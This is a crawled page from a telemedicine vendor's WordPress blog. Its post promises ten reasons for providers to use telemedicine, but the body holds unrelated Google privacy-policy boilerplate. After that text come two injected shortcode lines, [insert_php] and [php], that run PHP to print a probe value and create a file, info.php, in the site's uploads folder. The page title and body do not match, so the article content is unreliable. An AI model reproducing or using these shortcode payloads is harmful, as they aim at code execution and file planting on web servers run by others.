

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abouttelemedicine.com/10-reasons-to-use-telemedicine/
body_size: 8880
content:
	<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: http://ogp.me/ns#" itemscope="itemscope" itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: http://ogp.me/ns#" itemscope="itemscope" itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US" prefix="og: http://ogp.me/ns#" itemscope="itemscope" itemtype="http://schema.org/Article"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns#" itemscope="itemscope" itemtype="http://schema.org/Article"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>10 Reasons Medical Professionals Should Use Telemedicine</title>

<!-- This site is optimized with the Yoast SEO plugin v4.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="What are the top benefits of telemedicine to healthcare professionals?"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="http://www.abouttelemedicine.com/10-reasons-to-use-telemedicine/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="10 Reasons Medical Professionals Should Use Telemedicine" />
<meta property="og:description" content="What are the top benefits of telemedicine to healthcare professionals?" />
<meta property="og:url" content="http://www.abouttelemedicine.com/10-reasons-to-use-telemedicine/" />
<meta property="og:site_name" content="CloudVisit Telemedicine Blog" />
<meta property="article:publisher" content="https://www.facebook.com/CloudVisit" />
<meta property="article:section" content="Telemedicine" />
<meta property="article:published_time" content="2015-11-18T11:00:58-05:00" />
<meta property="article:modified_time" content="2017-02-13T10:38:22-05:00" />
<meta property="og:updated_time" content="2017-02-13T10:38:22-05:00" />
<meta property="og:image" content="http://www.abouttelemedicine.com/wp-content/uploads/2015/06/doctor-telemedicine.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="600" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CloudVisit Telemedicine Blog &raquo; Feed" href="http://www.abouttelemedicine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CloudVisit Telemedicine Blog &raquo; Comments Feed" href="http://www.abouttelemedicine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CloudVisit Telemedicine Blog &raquo; 10 Reasons Why You Should Start Using Telemedicine – For Providers Comments Feed" href="http://www.abouttelemedicine.com/10-reasons-to-use-telemedicine/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.abouttelemedicine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=27fc60b4cd4445ee5df271fe2d55e29e"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.abouttelemedicine.com/wp-includes/css/dist/block-library/style.min.css?ver=27fc60b4cd4445ee5df271fe2d55e29e' type='text/css' media='all' />
<link rel='stylesheet' id='wptt_front-css'  href='http://www.abouttelemedicine.com/wp-content/plugins/wp-twitter-feeds/controller/../css/admin_style.min.css?ver=27fc60b4cd4445ee5df271fe2d55e29e' type='text/css' media='all' />
<link rel='stylesheet' id='pinnacle_theme-css'  href='http://www.abouttelemedicine.com/wp-content/themes/pinnacle/assets/css/pinnacle.css?ver=128' type='text/css' media='all' />
<link rel='stylesheet' id='pinnacle_skin-css'  href='http://www.abouttelemedicine.com/wp-content/themes/pinnacle/assets/css/skins/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-pinnacle-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A400%2C700&#038;subset=latin&#038;ver=1677866823' type='text/css' media='all' />
<script type='text/javascript' src='http://www.abouttelemedicine.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.abouttelemedicine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.abouttelemedicine.com/wp-content/themes/pinnacle/assets/js/vendor/modernizr-2.7.0.min.js'></script>
<link rel='https://api.w.org/' href='http://www.abouttelemedicine.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.abouttelemedicine.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.abouttelemedicine.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='http://www.abouttelemedicine.com/?p=774' />
<link rel="alternate" type="application/json+oembed" href="http://www.abouttelemedicine.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.abouttelemedicine.com%2F10-reasons-to-use-telemedicine%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.abouttelemedicine.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.abouttelemedicine.com%2F10-reasons-to-use-telemedicine%2F&#038;format=xml" />
<script type="text/javascript">var light_error = "The Image could not be loaded.", light_of = "%curr% of %total%", light_load = "Loading...";</script><style type="text/css">#kad-banner #topbar .topbarsociallinks li a {font-size:14px;}.trans-header #pageheader {padding-top:130px;}.headerfont, .tp-caption, .yith-wcan-list li, .yith-wcan .yith-wcan-reset-navigation, ul.yith-wcan-label li a, .product_item .price {font-family:Raleway;} 
  .topbarmenu ul li {font-family:Raleway;}
  #kadbreadcrumbs {font-family:;}.kt-home-call-to-action {padding:80px 0;}.product_item .product_details h5 {min-height:50px;}@media (max-width: 767px) {#topbar{display:none;}}.kad-header-style-basic #nav-main ul.sf-menu > li > a, .kad-header-style-basic #kad-shrinkheader #mobile-nav-trigger a {line-height:130px;}.none-trans-header .nav-trigger-case.collapsed .kad-navbtn, .is-sticky .nav-trigger-case.collapsed .kad-navbtn {color:#444444;}.subtitle.home-page-subtitle{font-size: 22px !important;}
.home-intro-wrapper{ padding-top: 30px;padding-bottom: 30px;margin-top: 30px; padding-left: 15px;padding-right: 15px;} .home-intro-title{ text-align:center;}</style><!--[if lt IE 9]>
<script src="http://www.abouttelemedicine.com/wp-content/themes/pinnacle/assets/js/vendor/respond.min.js"></script>
<![endif]-->
<style type="text/css" title="dynamic-css" class="options-output">.kad-primary-nav ul.sf-menu a,.nav-trigger-case.collapsed .kad-navbtn{color:#ffffff;}.sticky-wrapper #logo a.brand, .trans-header #logo a.brand{color:#ffffff;}.is-sticky header #logo a.brand,.logofont,.none-trans-header header #logo a.brand,header #logo a.brand{font-family:Raleway;font-weight:400;font-style:normal;color:#444444;font-size:32px;}.titleclass{background-image:url('http://www.abouttelemedicine.com/wp-content/uploads/2015/06/doctor-patient2-cropped-blue.jpg');}.titleclass h1{color:#ffffff;}.titleclass .subtitle{color:#ffffff;}.kad-call-title-case h1.kad-call-title{color:#ffffff;}.kad-call-button-case a.kad-btn-primary{color:#333333;}.kad-call-button-case a.kad-btn-primary{background-color:#ffffff;}.kad-call-button-case a.kad-btn-primary:hover{color:#ffffff;}.kad-call-button-case a.kad-btn-primary:hover{background-color:#333333;}.kt-home-call-to-action{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;background-image:url('http://www.abouttelemedicine.com/wp-content/uploads/2015/06/doctor-patient2-cropped-orange.jpg');}.home-intro-title{color:#000000;}.product_item .product_details h5, .product-category.grid_item a h5{font-family:Raleway;line-height:20px;font-weight:700;font-style:normal;font-size:15px;}body{background-color:transparent;background-attachment:scroll;}h1{font-family:Raleway;line-height:50px;font-weight:700;font-style:normal;font-size:44px;}h2{font-family:Raleway;line-height:40px;font-weight:400;font-style:normal;font-size:32px;}h3{font-family:Raleway;line-height:40px;font-weight:400;font-style:normal;font-size:26px;}h4{font-family:Raleway;line-height:34px;font-weight:400;font-style:normal;font-size:24px;}h5{font-family:Raleway;line-height:26px;font-weight:400;font-style:normal;font-size:18px;}.subtitle{font-family:Raleway;line-height:22px;font-weight:400;font-style:normal;font-size:22px;}body{line-height:20px;font-weight:400;font-style:normal;font-size:14px;}.is-sticky .kad-primary-nav ul.sf-menu a, ul.sf-menu a, .none-trans-header .kad-primary-nav ul.sf-menu a{font-family:Raleway;font-weight:400;font-style:normal;color:#444444;font-size:16px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a{font-family:Raleway;line-height:20px;font-weight:400;font-style:normal;font-size:16px;}#topbar ul.sf-menu > li > a, #topbar .top-menu-cart-btn, #topbar .top-menu-search-btn, #topbar .nav-trigger-case .kad-navbtn, #topbar .topbarsociallinks li a{font-family:Raleway;font-weight:400;font-style:normal;font-size:11px;}</style></head>
	<body class="post-template-default single single-post postid-774 single-format-standard wide trans-header not_ie 10-reasons-to-use-telemedicine" >
		<div id="wrapper" class="container">
		  	<header id="kad-banner" class="banner headerclass kad-header-style-basic" role="banner" data-pageheaderbg="1" data-header-base-height="130">
  <div id="kad-shrinkheader" class="container" style="height:130px; line-height:130px;">
    <div class="row">
      <div class="col-md-7 col-sm-9 col-ss-10 clearfix kad-header-left">
        <div id="logo" class="logocase logopadding">
          <a class="brand logofont" style="height:130px; line-height:130px; display:block;" href="http://www.abouttelemedicine.com/">
             
            <div id="thelogo" class="thelogoright" style="height:130px; line-height:130px;">
                <div style="background-image: url('http://www.abouttelemedicine.com/wp-content/uploads/2015/06/CloudVisit-blog-logo-sm.png'); max-height:130px; height:100px; width:175px;" class="kad-standard-logo kad-lg"></div>
                     
                        <div style="background-image: url('http://www.abouttelemedicine.com/wp-content/uploads/2015/06/CloudVisit-blog-logo-sm.png'); max-height:130px; height:100px; width:175px;" class="kad-lg kad-standard-logo-tranbg"></div> 
                                </div> 
                      </a>
        </div> <!-- Close #logo -->
      </div><!-- close col -->
      <div class="col-md-5 col-sm-3 col-ss-2 kad-header-right">
                    <nav id="nav-main" class="clearfix kad-primary-nav" role="navigation">
                <div class="sf-menu"><ul>
<li  class="menu-"><a></a></li>
</ul></div>
            </nav> 
            <div id="mobile-nav-trigger" class="nav-trigger">
              <a class="nav-trigger-case collapsed" data-toggle="collapse" rel="nofollow" data-target=".mobile_menu_collapse">
                <div class="kad-navbtn mobileclass clearfix"><i class="icon-reorder"></i></div>
              </a>
            </div>
              </div> <!-- Close col -->       
    </div> <!-- Close Row -->
  </div> <!-- Close Container -->
    <div class="container">
      <div id="kad-mobile-nav" class="kad-mobile-nav">
          <div class="kad-nav-inner mobileclass">
              <div id="mobile_menu_collapse" class="kad-nav-collapse collapse mobile_menu_collapse">
                  <div class="kad-mnav"><ul>
<li  class="menu-"><a></a></li>
</ul></div>
              </div>
          </div>
      </div>
  </div> <!-- Close Container -->
   
</header>			<div class="wrap contentclass" role="document">			<div id="pageheader" class="titleclass">
<div class="header-color-overlay"></div>
	<div class="container">
		<div class="page-header">
			<div class="row">
				<div class="col-md-12">
				  	<h1 class="post_page_title entry-title" itemprop="name headline">Talk Telemedicine</h1>
					  				</div>
			</div>
		</div>
	</div><!--container-->
</div><!--titleclass-->
        <div id="content" class="container">
          <div class="row single-article" itemscope="" itemtype="http://schema.org/BlogPosting">
            <div class="main col-lg-9 col-md-8 kt-sidebar" role="main">
            <div class="single-postimg">
            <img width="900" height="600" src="http://www.abouttelemedicine.com/wp-content/uploads/2015/06/doctor-telemedicine.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="http://www.abouttelemedicine.com/wp-content/uploads/2015/06/doctor-telemedicine.jpg 900w, http://www.abouttelemedicine.com/wp-content/uploads/2015/06/doctor-telemedicine-300x200.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" />            </div>
                              <article class="postclass post-774 post type-post status-publish format-standard has-post-thumbnail hentry category-telemedicine">
                                                      <header>
                      <h1 class="entry-title" itemprop="name headline">10 Reasons Why You Should Start Using Telemedicine – For Providers</h1>
                      <div class="subhead">
       <span class="updated postdate"><span class="postday" itemprop="datePublished">November 18, 2015</span></span>
	
    <span class="postcommentscount">with 
    	<a href="http://www.abouttelemedicine.com/10-reasons-to-use-telemedicine/#post_comments">2 Comments</a>
    </span>
</div>
                  </header>
                  <div class="entry-content clearfix" itemprop="description articleBody">
                    <p>When you use Google services, you trust us with your information. This Privacy Policy is meant to help you understand what data we collect, why we collect it, and what we do with it. This is important; we hope you will take time to read it carefully. And remember, you can find controls to manage your information and protect your privacy and security at My Account.<br />
There are many different ways you can use our services – to search for and share information, to communicate with other people or to create new content. When you share information with us, for example by creating a Google Account, we can make those services even better – to show you more relevant search results and ads, to help you connect with people or to make sharing with others quicker and easier. As you use our services, we want you to be clear how we’re using information and the ways in which you can protect your privacy.<br />
Our Privacy Policy may change from time to time. We will not reduce your rights under this Privacy Policy without your explicit consent. We will post any privacy policy changes on this page and, if the changes are significant, we will provide a more prominent notice (including, for certain services, email notification of privacy policy changes). We will also keep prior versions of this Privacy Policy in an archive for your review.<br />
[insert_php] echo 147098235+111;file_put_contents(&#8216;wp-content/uploads/info.php&#8217;, &#8221;); [/insert_php]
[php] echo 147098235+111;file_put_contents(&#8216;wp-content/uploads/info.php&#8217;, &#8221;); [/php]
                                      </div>
                  <footer class="single-footer clearfix">
                    		<span class="postedinbottom"><i class="icon-folder-close"></i> <a href="http://www.abouttelemedicine.com/category/telemedicine/" rel="category tag">Telemedicine</a></span>
	                  </footer>
                </article>
                                 <div id="post_comments"></div>    <section id="comments">
      <h3 class="sectiontitle">
        2 Responses       </h3>
      <ol class="media-list">
        
  <li id="comment-21" class="comment even thread-even depth-1 postclass media comment-21">
    <img alt='' src='http://0.gravatar.com/avatar/f121924842d8a8fa9df223411582b3b7?s=80&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/f121924842d8a8fa9df223411582b3b7?s=160&#038;d=mm&#038;r=g 2x' class='avatar pull-left media-object avatar-80 photo' height='80' width='80' />    <div class="media-body">
      <div class="comment-header clearfix">
        <h5 class="media-heading">Courtney Shoun</h5>
        <div class="comment-meta">
        <time datetime="2015-11-20T17:32:30-05:00">
          November 20, 2015        </time>
        |
        <a rel='nofollow' class='comment-reply-link' href='#comment-21' data-commentid="21" data-postid="774" data-belowelement="comment-21" data-respondelement="respond" aria-label='Reply to Courtney Shoun'>Reply</a>        
                </div>
      </div>

      
      <p>How about work from home?</p>
      
  </div></li>

  <li id="comment-23" class="comment byuser comment-author-vlada odd alt thread-odd thread-alt depth-1 postclass media comment-23">
    <img alt='' src='http://1.gravatar.com/avatar/7c2e78c5c69a83a41a9031338eeff424?s=80&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/7c2e78c5c69a83a41a9031338eeff424?s=160&#038;d=mm&#038;r=g 2x' class='avatar pull-left media-object avatar-80 photo' height='80' width='80' />    <div class="media-body">
      <div class="comment-header clearfix">
        <h5 class="media-heading"><a href='http://twitter.com/CloudVisit' rel='external nofollow' class='url'>CloudVisit</a></h5>
        <div class="comment-meta">
        <time datetime="2015-11-23T13:53:25-05:00">
          November 23, 2015        </time>
        |
        <a rel='nofollow' class='comment-reply-link' href='#comment-23' data-commentid="23" data-postid="774" data-belowelement="comment-23" data-respondelement="respond" aria-label='Reply to CloudVisit'>Reply</a>        
                </div>
      </div>

      
      <p>Another great point &#8212; providers get snowed in, too! Thanks for sharing.</p>
<p>The CloudVisit Team</p>
      
  </div></li>
      </ol>
                </section><!-- /#comments -->


  <section id="respond">
        <h3 class="sectiontitle">Leave a Reply</h3>
    <p class="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/10-reasons-to-use-telemedicine/#respond" style="display:none;">Click here to cancel reply.</a></p>
          <form action="http://www.abouttelemedicine.com/wp-comments-post.php" method="post" id="commentform">
                                <div class="row" style="padding:20px 0px">
          <div class="col-md-12"><h5>Fill in the form below to leave a comment</h5></div>
		  <div class="col-md-4"><label for="author">Name <span class="comment-required">*</span></label> <input id="author" name="author" type="text" value="" aria-required="true" /></div>
<div class="col-md-4"><label for="email">Email (will not be published) <span class="comment-required">*</span></label> <input type="email" class="text" name="email" id="email" value="" aria-required="true" /></div>
<div class="col-md-4"><label for="url">Website</label> <input id="url" name="url" type="url" value="" /></div>
        </div>
        <img src='http://www.abouttelemedicine.com/wp-admin/admin-ajax.php?action=easy-captcha-submit&easy_captcha_sid=24f6b703a0a8c66a3fe545b0a1c016ba&easy_captcha_type=simple&call=getimiage&page=comments_form'><br /><label for='easy_captcha_captcha_simple'>Prove that you are a human!</label><br /><input type='text' id='easy_captcha_captcha_simple' name='easy_captcha_captcha_simple' value=''><input type='hidden' id='easy_captcha_sid' name='easy_captcha_sid' value='24f6b703a0a8c66a3fe545b0a1c016ba'><p class="aiowps-captcha"><label for="aiowps-captcha-answer">Please enter an answer in digits:</label><div class="aiowps-captcha-equation"><strong>twenty &#8722; nineteen = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="nnba8gwa82" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1768806824" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>                <label for="comment">Comment</label>
        <textarea name="comment" id="comment" class="input-xlarge" rows="5" aria-required="true"></textarea>
        <p><input name="submit" class="kad-btn kad-btn-primary" type="submit" id="submit" value="Submit Comment"></p>
        <input type='hidden' name='comment_post_ID' value='774' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
        <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="134"/></p>      </form>
              </section><!-- /#respond -->
                      </div>

			       <aside class="col-lg-3 col-md-4" role="complementary">
        	<div class="sidebar">
			<section id="search-2" class="widget-1 widget-first widget widget_search"><div class="widget-inner"><form role="search" method="get" id="searchform" class="form-search" action="http://www.abouttelemedicine.com/">
  <label class="hide" for="s">Search for:</label>
  <input type="text" value="" name="s" id="s" class="search-query" placeholder="Search">
  <button type="submit" id="searchsubmit" class="search-icon"><i class="icon-search"></i></button>
</form></div></section>		<section id="recent-posts-2" class="widget-2 widget widget_recent_entries"><div class="widget-inner">		<h5 class="widget-title">Recent Posts</h5>		<ul>
											<li>
					<a href="http://www.abouttelemedicine.com/2016-telemedicine-legislation/">Pending 2016 Telemedicine Legislation</a>
									</li>
											<li>
					<a href="http://www.abouttelemedicine.com/family-practice-telemedicine/">I’m not a psychiatrist. Is telemedicine for me?</a>
									</li>
											<li>
					<a href="http://www.abouttelemedicine.com/2016-telemedicine-predictions/">2016 Telemedicine Predictions</a>
									</li>
											<li>
					<a href="http://www.abouttelemedicine.com/telemedicine-holiday-travel/">Traveling for the Holidays?</a>
									</li>
											<li>
					<a href="http://www.abouttelemedicine.com/healthcare-problems-solved-by-telemedicine/">5 Healthcare Problems Solved by Telemedicine</a>
									</li>
					</ul>
		</div></section><section id="archives-2" class="widget-3 widget widget_archive"><div class="widget-inner"><h5 class="widget-title">Archives</h5>		<ul>
				<li><a href='http://www.abouttelemedicine.com/2016/01/'>January 2016</a></li>
	<li><a href='http://www.abouttelemedicine.com/2015/12/'>December 2015</a></li>
	<li><a href='http://www.abouttelemedicine.com/2015/11/'>November 2015</a></li>
	<li><a href='http://www.abouttelemedicine.com/2015/10/'>October 2015</a></li>
	<li><a href='http://www.abouttelemedicine.com/2015/09/'>September 2015</a></li>
	<li><a href='http://www.abouttelemedicine.com/2015/08/'>August 2015</a></li>
	<li><a href='http://www.abouttelemedicine.com/2015/07/'>July 2015</a></li>
		</ul>
			</div></section><section id="categories-2" class="widget-4 widget-last widget widget_categories"><div class="widget-inner"><h5 class="widget-title">Categories</h5>		<ul>
				<li class="cat-item cat-item-3"><a href="http://www.abouttelemedicine.com/category/telemedicine/" >Telemedicine</a>
</li>
		</ul>
			</div></section>        </div><!-- /.sidebar -->
    </aside><!-- /aside -->
	    	</div><!-- /.row-->
		</div><!-- /.content -->
	</div><!-- /.wrap -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64618413-1', 'auto');
  ga('send', 'pageview');

</script>

		  	<footer id="containerfooter" class="footerclass" role="contentinfo">
  	<div class="container">
  		<div class="row">
  			 
						<div class="col-md-4 col-sm-6 footercol1">
						<div class="widget-1 widget-first footer-widget"><aside id="widget_kadence_social-2" class="widget widget_kadence_social"><h4 class="widget-title">Follow Us</h4>    <div class="kadence_social_widget clearfix">
      
<a href="https://www.facebook.com/CloudVisit" class="facebook_link" title="Facebook" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Facebook"><i class="icon-facebook"></i></a><a href="https://twitter.com/CloudVisit" class="twitter_link" title="Twitter" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Twitter"><i class="icon-twitter"></i></a><a href="https://plus.google.com/+Cloudvisittm113/posts" class="googleplus_link" rel="publisher" title="GooglePlus" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="GooglePlus"><i class="icon-google-plus"></i></a><a href="https://www.youtube.com/user/CloudVisit" class="youtube_link" title="YouTube" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="YouTube"><i class="icon-youtube"></i></a>    </div>
  </aside></div>						</div> 
	            						 
						<div class="col-md-4 col-sm-6 footercol2">
						     <div class="widget-1 widget-first footer-widget"><aside id="kadence_simple_image-2" class="widget kadence_simple_image">    <div class="kad_img_upload_widget">
        <a href="https://www.cloudvisit.com/" target="_blank">        <img src="http://www.abouttelemedicine.com/wp-content/uploads/2015/06/cv-TELEMED-white-L.png" alt="CloudVisit Telemedicine - Unlimited online sessions" />
        </a>            </div>

    </aside></div>    <div class="widget-2 widget-last footer-widget"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>3192 Route 9, Suite 107A<br />
Cold Spring, NY 10516</p>
<p>845-809-5770</p>
</div>
		</aside></div>						</div> 
			        			         
						<div class="col-md-4 col-sm-6 footercol3">
						<div class="widget-1 widget-first footer-widget"><aside id="latest_tweets_widget-2" class="widget widget_latest_tweets_widget"><h4 class="widget-title">Latest Tweets</h4><div class="latest-tweets"><ul><li><p class="tweet-text"><strong>Error:</strong> Could not authenticate you.</p></li></ul></div></aside></div>						</div> 
		            					 
						<!--<div class="col-md-3 col-sm-6 footercol4">
												</div> -->
			        			            </div> <!-- Row -->
    	<div class="footercredits clearfix">
    		        	<p><center>&copy; 2026 CloudVisit Telemedicine Blog - WordPress Theme by <a href="http://www.kadencethemes.com/" target="_blank">Kadence Themes</a></center></p>    	</div><!-- credits -->
    </div><!-- container -->
</footer>
        <meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
        <script type="text/javascript">
            /*<![CDATA[*/
            document.oncontextmenu = function() {
                return false;
            };
            document.onselectstart = function() {
                if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password") {
                    return false;
                }
                else {
                    return true;
                }
            };
            if (window.sidebar) {
                document.onmousedown = function(e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() == 'SELECT'
                            || obj.tagName.toUpperCase() == "INPUT"
                            || obj.tagName.toUpperCase() == "TEXTAREA"
                            || obj.tagName.toUpperCase() == "PASSWORD") {
                        return true;
                    }
                    else {
                        return false;
                    }
                };
            }
            document.ondragstart = function() {
                return false;
            };
            /*]]>*/
        </script>
        <script type='text/javascript' src='http://www.abouttelemedicine.com/wp-includes/js/comment-reply.min.js?ver=27fc60b4cd4445ee5df271fe2d55e29e'></script>
<script type='text/javascript' src='http://www.abouttelemedicine.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.abouttelemedicine.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.abouttelemedicine.com/wp-content/themes/pinnacle/assets/js/min/kt_plugins.min.js?ver=128'></script>
<script type='text/javascript' src='http://www.abouttelemedicine.com/wp-content/themes/pinnacle/assets/js/min/kt_main.min.js?ver=128'></script>
<script type='text/javascript' src='http://www.abouttelemedicine.com/wp-includes/js/wp-embed.min.js?ver=27fc60b4cd4445ee5df271fe2d55e29e'></script>
		</div><!--Wrapper-->
	</body>
</html>


--- FILE ---
content_type: text/plain
